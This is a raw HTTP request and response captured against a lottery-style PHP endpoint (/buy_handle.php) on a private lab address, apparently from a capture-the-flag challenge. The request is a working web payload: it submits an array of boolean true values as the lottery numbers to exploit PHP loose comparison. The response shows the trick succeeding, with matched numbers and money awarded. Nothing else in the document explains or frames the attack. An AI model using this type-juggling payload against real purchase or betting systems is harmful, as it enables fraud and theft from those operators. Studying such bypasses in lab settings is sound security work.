 POST /buy_handle.php HTTP/1.1
Host: 172.29.23.109
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer: http://172.29.23.109/buy.php
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 43
Connection: close
Cookie: PHPSESSID=r0mhvcd4utcf37cpcct8arr2d7

{"numbers":[true,true,true,true,true,true]}
HTTP/1.1 200 OK
Date: Sun, 02 Jun 2019 04:51:13 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 173
Connection: close
Content-Type: application/json

{"status":"ok","numbers":[true,true,true,true,true,true],"win
_nums":"493500","money":540,"win_money":500,"same_counter":4
,"data":{"numbers":[true,true,true,true,true,true]}}